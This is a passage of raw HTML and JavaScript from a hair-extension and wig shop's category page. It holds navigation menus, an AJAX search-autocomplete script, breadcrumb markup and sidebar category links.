                                                        <li><a href="https://www.stemahair.com/double-drawn-hair-with-closures" data-id="168">Double Drawn Hair With Closures</a></li>
                                      <li><a href="https://www.stemahair.com/weave-and-hd-transparent-lace-closure" data-id="118">With HD/Transparent Lace<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/weave-closure-weave-closure" data-id="35">Weave &amp; Closure</a></li>
                                      <li><a href="https://www.stemahair.com/weave-closure-and-frontal" data-id="36">Weave &amp; Frontal</a></li>
                                      <li><a href="https://www.stemahair.com/weave-closure-weave-and-360-frontal" data-id="37">Weave &amp; 360 Frontal</a></li>
                                                    </ul>
            </div>
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Texture</li>
                                                        <li><a href="https://www.stemahair.com/weave-closure-straight" data-id="42">Straight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/weave-body-wave" data-id="40">Body Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/bone-straight" data-id="170">Bone Straight</a></li>
                                      <li><a href="https://www.stemahair.com/weave-closure-deep-wave" data-id="41">Deep Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/weave-closure-loose-wave" data-id="45">Loose Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/weave-closure-loose-deep" data-id="79">Loose Deep</a></li>
                                      <li><a href="https://www.stemahair.com/stema-water-wave" data-id="135">Water Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/weave-closure-kinky-straight" data-id="44">Kinky Straight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/weave-curly" data-id="104">Curly</a></li>
                                      <li><a href="https://www.stemahair.com/double-drawn-hook-straight.html" data-id="169">Hook Straight</a></li>
                                      <li><a href="https://www.stemahair.com/pissy-curly" data-id="166">Pissy Curly</a></li>
                                      <li><a href="https://www.stemahair.com/weave-closure-kinky-curly" data-id="43">Kinky Curly<div class="sub-menu-sale"></div></a></li>
                                                    </ul>
            </div>
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Color</li>
                                                        <li><a href="https://www.stemahair.com/1b" data-id="143">#1B<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/2-4" data-id="164">#2/4</a></li>
                                      <li><a href="https://www.stemahair.com/4-27-highlight" data-id="145">#4/27 Highlight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/27" data-id="167">#99J Burgundy<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/2" data-id="175">#2</a></li>
                                      <li><a href="https://www.stemahair.com/4-99j" data-id="165">#4/99J</a></li>
                                      <li><a href="https://www.stemahair.com/613-blonde" data-id="144">#613 Blonde<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/1b-grey" data-id="146">Grey Hair</a></li>
                                      <li><a href="https://www.stemahair.com/other-color" data-id="147">Other Color</a></li>
                                                    </ul>
            </div>
                        </dd>
                    </dl>
                    <dl class="select">
                    <dt><a href="https://www.stemahair.com/stema-Closures-Frontals.html">Closures &amp; Frontals&nbsp;<i class="fa fa-angle-down triangle-font"></i></a></dt>
          <dd class="submenu" style="width: 440px; display: none;">
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Category</li>
                                                        <li><a href="https://www.stemahair.com/hd-lace-closure-and-frontal" data-id="109">HD Lace<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/transparent-lace-closure-frontal" data-id="183">Transparent Lace<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/medium-brown-lace.html" data-id="184">Regular Lace</a></li>
                                      <li><a href="https://www.stemahair.com/lace-closure-2x6" data-id="62">Lace Closure 2x6</a></li>
                                      <li><a href="https://www.stemahair.com/closure-lace-closure-4x4" data-id="49">Lace Closure 4x4</a></li>
                                      <li><a href="https://www.stemahair.com/lace-closure-5x5" data-id="64">Lace Closure 5x5</a></li>
                                      <li><a href="https://www.stemahair.com/lace-closure-6x6" data-id="65">Lace Closure 6x6</a></li>
                                      <li><a href="https://www.stemahair.com/lace-closure-7x7" data-id="111">Lace Closure 7x7<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/stema-lace-frontal-13x4" data-id="50">Lace Frontal 13x4</a></li>
                                      <li><a href="https://www.stemahair.com/stema-lace-frontal-13x6" data-id="82">Lace Frontal 13x6<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/closure-silk-base-closure" data-id="51">Silk Base Closure</a></li>
                                      <li><a href="https://www.stemahair.com/closure-360-full-frontal-22-5" data-id="52">360 full frontal 22.5</a></li>
                                                    </ul>
            </div>
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Texture</li>
                                                        <li><a href="https://www.stemahair.com/closure-straight" data-id="56">Straight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/closure-body-wave" data-id="54">Body Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/closure-deep-wave" data-id="55">Deep Wave</a></li>
                                      <li><a href="https://www.stemahair.com/closure-loose-wave" data-id="59">Loose Wave</a></li>
                                      <li><a href="https://www.stemahair.com/closure-kinky-straight" data-id="58">Kinky Straight</a></li>
                                      <li><a href="https://www.stemahair.com/closure-loose-deep" data-id="78">Loose Deep<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/closure-water-wave" data-id="107">Water Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/closure-kinky-curly" data-id="57">Kinky Curly</a></li>
                                      <li><a href="https://www.stemahair.com/closure-nature-wave" data-id="60">Natural Wave</a></li>
                                                    </ul>
            </div>
                        </dd>
                    </dl>
                    <dl class="select">
                    <dt><a href="https://www.stemahair.com/hair-extension">Hair Extension&nbsp;<i class="fa fa-angle-down triangle-font"></i></a></dt>
          <dd class="submenu" style="width: 440px; display: none;">
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Category</li>
                                                        <li><a href="https://www.stemahair.com/hair-bulk" data-id="93">Hair Bulk</a></li>
                                      <li><a href="https://www.stemahair.com/clips-in-hair-extension" data-id="70"> Clips-in Hair Extension</a></li>
                                      <li><a href="https://www.stemahair.com/pu-taping-hair-extension" data-id="75">Tape In Extensions<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/ponytail" data-id="89">Ponytail<div class="sub-menu-sale"></div></a></li>
                                                    </ul>
            </div>
                          <div class="column1">
              <ul class="uk-nav">
                <li class="uk-nav-header">Texture</li>
                                                        <li><a href="https://www.stemahair.com/tape-in-Body Wave" data-id="179">Body Wave</a></li>
                                      <li><a href="https://www.stemahair.com/deep-curly-hair-extensions" data-id="197">Deep Curly</a></li>
                                      <li><a href="https://www.stemahair.com/clip-ins-deep-wave" data-id="180">Deep Wave<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/jerry-curly" data-id="195">Jerry Curly</a></li>
                                      <li><a href="https://www.stemahair.com/hair-extension-kinky-curly" data-id="181">Kinky Curly<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/natural-wave-hair-extensions" data-id="196">Natural Wave</a></li>
                                      <li><a href="https://www.stemahair.com/loose-wave-hair-extensions" data-id="198">Loose Wave</a></li>
                                      <li><a href="https://www.stemahair.com/afro-kinky-curly-clip-in-extensions.html" data-id="187">Afro Kinky Curly</a></li>
                                      <li><a href="https://www.stemahair.com/stema-water-wave-hair-extensions.html" data-id="193">Water Wave</a></li>
                                      <li><a href="https://www.stemahair.com/stema-loose-deep-wave-hair-extensions.html" data-id="194">Loose Deep Wave</a></li>
                                      <li><a href="https://www.stemahair.com/hair-extension-straight" data-id="76">Straight<div class="sub-menu-sale"></div></a></li>
                                      <li><a href="https://www.stemahair.com/hair-extension-kinky-straight" data-id="77">Kinky Straight<div class="sub-menu-sale"></div></a></li>
                                                    </ul>
            </div>
                        </dd>
                    </dl>
                    <dl class="select">
                    <dt><a href="https://www.stemahair.com/stema-2024-black-friday-sale.html">Happy New Year</a></dt>
                    </dl>
                    <dl class="select">
                    <dt><a href="https://www.stemahair.com/clearance-sale">Clearance Sale<div class="sale-img"></div></a></dt>
                    </dl>
                    <dl class="select">
                    <dt><a href="https://www.stemahair.com/stema-hair-accessories.html">Hair Accessories</a></dt>
                    </dl>
                                <dl class="select" >
          <dt><a class="sale" href="https://www.stemahair.com/stema-wholesale.html" rel="nofollow">Wholesale</a></dt>
        </dl>
        <dl class="select" >
          <dt><a class="sale" href="https://www.stemahair.com/sale.html">Promotion<div class="sale-img"></div></a></dt>
        </dl>
      </div>
    </ul>
    <div class="clear"></div>
  </div>
  <!--nav  end-->

<script type="text/javascript">
    $(function() {
        var oDiv=document.getElementById("float");
        if(oDiv != undefined){
            var H=0;
            var Y=oDiv;
            while(Y){H+=Y.offsetTop;Y=Y.offsetParent};

            window.onscroll=function() {
                var s=document.body.scrollTop||document.documentElement.scrollTop;
                if(s>H){oDiv.className="theme_nav div2";}
                else{oDiv.className="menubox";}
            };
        }
    });
</script><style type="text/css">
#d_ajax_search_results{
    width: 315px;
}
</style>
<script>

function text_complite( ev, keywords ){
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }
    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }

     $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {},
        success: function(autocomplite) {
            $('#search-autocomplite').text('');
            $('#help').hide();
            if ( typeof autocomplite != 'undefined' && autocomplite != null) {
                $('#search').find("[name=search], [name=filter_name], [name=search_oc]").first().val().toLowerCase();
                if(autocomplite != ''){
                    $('#search-autocomplite').text(autocomplite.toLowerCase());
                }

                $("[name=search], [name=filter_name], [name=search_oc]").keydown(function (event) {
                    if (event.keyCode == 39) {
                        $("[name=search], [name=filter_name], [name=search_oc]").val(autocomplite);
                        $('#search-autocomplite').text('');
                    } else if (event.keyCode == 08) {
                        $('#search-autocomplite').text('');
                    }
                });

            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function doquick_search( ev, keywords ) {
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }

    if(ev.keyCode == 13){
        url = 'https://www.stemahair.com/search.html';
        var search = $('#search_input').prop('value');
        if (search) {
            url += '?search=' + encodeURIComponent(search);
        }else{
            url += '?search=';
        }
        location = url;
    }

    // $('#d_ajax_search_results').remove();
    updown = -1;

    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }
    keywords = encodeURI(keywords);

    $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/searchresults&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {
            var html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
            html += '<i class="fa fa-spinner fa-spin fa-3x fa-fw"></i>';
            if(0){
                $('#search_mobile').after(html);
            }else{
                $('#search').after(html);
                $('#d_ajax_search_results').css('margin-top', '-' + $('#search').css('margin-bottom'));
            }
        },
        success: function(results) {
            // $('#search-autocomplite').text('');
            $('#d_ajax_search_results').remove();
            $('#help').hide();
            var result = $.map(results, function(value, index) {
                return [value];
            });

            if ( typeof result != 'undefined' && result.length>0) {
                // $('#search-autocomplite').text(result[0].autocomplite);
                if(result[0].keyword !== $('#search').find("[name=search], [name=filter_name], [name=search_oc]").first().val()){
                    // $('#search').find("[name=search], [name=filter_name], [name=search_oc]").first().val(result[0].keyword);
                }
                var html, i,name;
                html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';

                if(result[0].redirect){
                    html += '<div class="redirect hidden">'+result[0].redirect+'</div>';
                }

                if(result[0].saggestion){
                    html += '<div class="saggestion">Showing results for <span class="saggestion-result">'+result[0].saggestion+'</span></div>';
                }
                for (i=0;i<result.length;i++) {


                    if ( i >= 5 && 1){
                        var addclass = 'hidden';
                    }else{
                        addclass = '';
                    }

                    if(1){
                         if(i == 0 ){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="pull-right block-text text-left">'+result[i].where_find+'</p>';
                        }else if(i !==0 && result[i].where_find !== result[i-1].where_find){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="block-text text-left">'+result[i].where_find+'</p>';
                        }
                    }

                    html += '<a class="result-link '+ addclass +' sort-item row col-sm-12" item_data="' + result[i].item_data + '" data-sort-order="' + result[i].weight + '" href="' + result[i].href + '">';

                    if (result[i].image){
                        html += '<div class="col pull-left col-sm-2 va-center text-center"><img src="' + result[i].image + '" /></div>';
                    } else {
                        html += '<div class="col col-sm-2 col-xs-2 va-center text-center"></div>';
                    }

                    if(result[i].name.length > 30){
                        name=result[i].name.slice(0, 40)+'...';
                    }else{
                        name=result[i].name;
                    }
                    html += '<div class="col name  col-sm-7 col-xs-5 va-center text-left"><span class="forkeydon">' + name + '</span>';
                    html +=' <br><span class="where-find">in '+result[i].where_find+' '+result[i].find_by+'</span>';
                    html += '</div>';

                    if (result[i].special){
                        html += '<div class="col col-sm-3 col-xs-3 va-center text-center"><span class="old-price">' + result[i].price + '</span><br>';
                        html += '<span class="special">' + result[i].special + '</span></div>';
                    } else {

                        if (result[i].price){
                            html += '<div class="col price col-sm-3 va-center  text-center"><span class="">' + result[i].price + '</span></div>';
                        } else {
                            html += '<div class="col col-sm-3 va-center text-center"></div>';
                        }
                    }

                    html += '</a>';

                    if(1){
                        if( i < result.length-1 && result[i].where_find == result[i+1].where_find){
                        }else{
                            html += '</div>';
                        }
                    }

                }
                if(addclass == 'hidden'){
                    html += '</div><a class="all_results">All results <i class="fa fa-caret-down"></i></a></div>';
                }
                if ($('#d_ajax_search_results').length > 0) {
                    $('#d_ajax_search_results').remove();
                }
                if(0){
                    //$('.modal-body').append(html);
                    $('#search_mobile').append(html);
            }else{
                $('#search').after(html);
                $('#d_ajax_search_results').css('margin-top', '-' + $('#search').css('margin-bottom'));
            }

            $(".result-link").click(function(ev){
                var json = {};

                var link=ev.currentTarget.attributes.item_data.value;
                    json.type = link.split('=')[0].split('_')[0];
                    json.type_id = link.split('=')[1];

                json.select = $(ev.currentTarget).find('.forkeydon').html();
                if(0){
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $('#search_input').val();
                    }
                }else{
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $('#search').find("[name=search], [name=filter_name], [name=search_oc]").first().val();
                    }
                }

                write_to_database(json);
            });
            if(1){
                $('#d_ajax_search_results_body > .result_block >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }else{
                $('#d_ajax_search_results_body >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }

                

                $('.all_results').click(function(){
                $('.result-link').removeClass('hidden');
                $('.result_block').removeClass('hidden');
                $('.all_results').addClass('hidden')
            });

        }else{
           $('#d_ajax_search_results').remove();
           $('#search-autocomplite').text('');
           var html;
           html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
           html += '<a class="row col-sm-12" href="https://www.stemahair.com/search.html?search=">';
           html += '<span class="no-results"><i class="fa fa-exclamation-circle"></i> no results</span></a></div></div>';
           if(0){
            //$('.modal-body').append(html);
               $('#search_mobile').append(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $('#search').css('margin-bottom'));
                }else{
                    $('#search').after(html);
                    $('#d_ajax_search_results').css('margin-top', '-' + $('#search').css('margin-bottom'));
                }
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log('error');
        }
    });
return true;
}

var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
};
})();

function write_to_database(val){
        $.ajax( {
        type: 'post',
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/write_to_base&json=' + val,
        data: val,
        dataType: 'json',
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function clearInput (){
    $('#d_ajax_search_results').remove();
    $('#search_input').val('');
    $('#help').show();
}

$(document).ready(function(){
    if(0){
        $("#search").click(function(){
            $('.modal_search').click();
             $('#searchModal').on("shown.bs.modal", function() {
                $('#search_input').focus();
            });


        });
    }else{
        $("[name=search], [name=filter_name], [name=search_oc]").before('<div id="search-autocomplite"></div>');
    }

$("[name=search], [name=filter_name], [name=search_oc]").attr('maxlength','64');

    $("[name=search], [name=filter_name], [name=search_oc]").keyup(function(ev){
        var a= ev;
        var b =this.value;
        text_complite(a,b);
        delay(function() {

            doquick_search(a, b);
        }, 500);
    }).keydown(function(ev){
        upDownEvent(ev);

    });

    $("[name=search], [name=filter_name], [name=search_oc]").blur(function(){
        setTimeout(function() {
            $('body').click(function (event) {
                if($(event.target).attr('class') != 'all_results hidden'){
                    $('#d_ajax_search_results').remove();
                }
            })

            $('#help').show();

            if(1){
                updown = 1;
            }else{
                updown = 0;
            }
        }, 500)
    });

    $("[name=search], [name=filter_name], [name=search_oc]").focus(function(ev){
        var a= ev;
        var b =this.value;
        delay(function() {
            doquick_search(a, b);
        }, 500);
    });

    if(1){

            var updown = 0;
            var block = 0;
        }else{

            var updown = -1;
        }

    function upDownEvent( ev ) {

        if(1){
            var check = document.getElementsByClassName('result_block');
            elem=check[block];
            var min_el = 1;
        }else{
            var elem = document.getElementById('d_ajax_search_results_body');
            var min_el = 0;
        }
        var xxx=0;
        var fkey = $('#search').find('[name=search], [name=filter_name], [name=search_oc]').first();

        if( elem ) {

            var length = elem.childNodes.length - 1;

            if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined') {

                $(elem.childNodes[updown]).removeClass('selected');
            }
            if(1){
                if(block !=0 && block != block-1 ){
                    $(check[block-1].childNodes[check[block-1].childNodes.length - 1]).removeClass('selected');
                }
            }

            if( ev.keyCode == 38 ) {
                updown = ( updown > -1 ) ? --updown : updown;
                if(1){
                    if(updown <= 0){
                        updown=(check[block-1].childNodes.length)-1;
                        $(check[block-1].childNodes[(check[block-1].childNodes.length)-1]).addClass('selected');
                        block--;
                        xxx=5;
                    }
                }

            }
            else if( ev.keyCode == 40 ) {
                updown = ( updown <= length ) ? ++updown : updown;
            }

            if( updown >= min_el && updown <= length ) {

                $(elem.childNodes[updown]).addClass('selected');

                var text = $(elem.childNodes[updown]).find('.forkeydon').html();

                $('#search').find('[name=search], [name=filter_name], [name=search_oc]').first().val(text);
            }
            if(updown >= length && xxx != 5  && typeof(check[block+1]) != 'undefined'){
                block++;
                updown=0;
            }
            if(ev.keyCode == 13){
                if(typeof $('.result-link.selected').attr('href') != 'undefined'){
                    window.location.replace($('.result-link.selected').attr('href'));
                }

            }
        }

        return false;
    }

    $('.fa-search').bind('click', function() {
        url = 'https://www.stemahair.com/search.html';
        var search = $('#search_input').prop('value');
        if (search) {
            url += '?search=' + encodeURIComponent(search);
        }else{
            url += '?search=';
        }
        location = url;
    });

});
</script>


    <div class="clear"></div>
    <div class="breadcrumb-list my_container">
        <ol class="margin-l-80">
                            <li>
                    <a href="https://www.stemahair.com/" title="Home"  rel="nofollow" >
                        <span>Home</span></a>
                        &nbsp;>&nbsp;                </li>
                            <li>
                    <a href="https://www.stemahair.com/1b-grey" title="Grey Hair" >
                        <span>Grey Hair</span></a>
                                        </li>
                    </ol>
    </div>
    <script type="application/ld+json">
    {
     "@context": "http://schema.org",
     "@type": "BreadcrumbList",
     "itemListElement":
     [
           {
       "@type": "ListItem",
       "position": 1,
       "item":
       {
        "@id": "https://www.stemahair.com/",
        "name": "Home"
        }
      },            {
       "@type": "ListItem",
       "position": 2,
       "item":
       {
        "@id": "https://www.stemahair.com/1b-grey",
        "name": "Grey Hair"
        }
      }           ]
    }
    </script>

<div id="product-category" class="my_container">
    <div class="row">
        <aside id="column-left" class="col-sm-2 hidden-xs">
    <!--左侧导航栏-->
<div class="collapse-tab">
                        <div class="tab-category">
              <div class="tab-category-title theme_grad">Hair Weave</div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Species</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/30-40inch-hair">30-40inch Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-burmese-hair.html">Burmese Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-double-drawn-hair">Double Drawn Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/indian-hair">Indian Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/brazilian-hair">Brazilian Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/malaysian-hair">Malaysian Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/peruvian-hair">Peruvian Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/cambodian-hair">Cambodian Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/european-hair">European Hair</a></li>
                                                                                                                </ul>
                  </div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Texture</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/hair-weave-straight">Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-bone-straight.html">Bone Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-body-wave">Body Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-deep-wave">Deep Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-loose-wave">Loose Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-water-wave">Water Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-nature-wave">Natural Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-loose-deep">Loose Deep</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-kinky-curly">Kinky Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/afro-kinky-curly">Afro Kinky Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-kinky-straight">Kinky Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weave-curly">Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hair-weaves-funmi-curly">Funmi Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/hook-straight">Hook Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/spring-culry">Spring Culry</a></li>
                                                                                                                </ul>
                  </div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Color</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/1-jet-black">#1 Jet Black</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/Stema-Hair-Weaves-1b-Color.html">#1B Natural Black</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-hair-weaves-4-27-highlight.html">#4/27 Highlight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/99j-burgundy">#99J Red</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-4-brown-hair.html">Brown</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-hair-weaves-613-blonde.html">#613 Blonde</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-hair-weaves-1b-grey.html">#Grey Hair</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-hair-weaves-other-color.html">Other Color</a></li>
                                                                                                                </ul>
                  </div>
                          </div>
                                                                                <div class="tab-category">
              <div class="tab-category-title theme_grad">Wigs</div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Category</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/wigs-color-wigs">Colored Collections</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-double-drawn-wigs">Double Drawn Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-hd-lace-wigs.html">HD Lace Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/transparent-lace-wig">Transparent Lace Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-lace-front-wigs">13X4 Lace Front Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/13x6-lace-front-wigs">13X6 Lace Front Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-360-lace-front-wigs">360 Lace Front Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-closure-wigs">Closure Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/7x7-closure-wigs">4x4/5x5/6x6/7x7 Closure Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/blonde-highlight-lace-wigs">Blonde Highlight Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/30-40-inch-wigs">30-36inches Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-bob-wigs">BOB Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-full-lace-wigs">Full Lace Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/stema-u-v-part-wigs.html">U / V Part Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/headband-wigs">Headband Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/machine-made-wig">Machine Made Wigs</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/pixie-cut-wigs">Pixie Cut Wigs</a></li>
                                                                                                                </ul>
                  </div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Texture</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/wigs-straight">Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-body-wave">Body Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-deep-wave">Deep Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-loose-wave">Loose Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/natural-wave">Natural Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-water-wave">Water Wave</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/big-curl">Big Curl</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/roman-curl">Roman Curl</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-kinky-curly">Kinky Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-kinky-straight">Kinky Straight</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-curly">Curly</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-jerry-curl">Jerry Curl</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/wigs-funmi-curly">Fumi</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/loose-deep-wave">Loose Deep Wave</a></li>
                                                                                                                </ul>
                  </div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Density</div>
                        <div class="group-collapse pull-right"><i class="fa fa-plus"></i></div>
                      </div>
                      <ul class="category-content-detail hide">
                                                                                                                              <li><a href="https://www.stemahair.com/stema-wigs-150-density.html">150% Density</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/180-density">180% Density</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/200-density">200% Density</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/250-density">250% Density</a></li>
                                                                                                                </ul>
                  </div>
                          </div>
                                <div class="tab-category">
              <div class="tab-category-title theme_grad">Bundles With Closure/Frontal</div>
                                <div class="tab-category-content">
                      <div class="tab-group-collapse">
                        <div class="group-name pull-left">Category</div>
                        <div class="group-collapse pull-right"><i class="fa fa-minus"></i></div>
                      </div>
                      <ul class="category-content-detail ">
                                                                                                                              <li><a href="https://www.stemahair.com/double-drawn-hair-with-closures">Double Drawn Hair With Closures</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-and-hd-transparent-lace-closure">With HD/Transparent Lace</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-closure-weave-closure">Weave &amp; Closure</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-closure-and-frontal">Weave &amp; Frontal</a></li>
                                                                                                                                      <li><a href="https://www.stemahair.com/weave-closure-weave-and-360-frontal">Weave &amp; 360 Frontal</a></li>
                                                                                                                </ul>
                  </div>
                                <div class="tab-category-content">
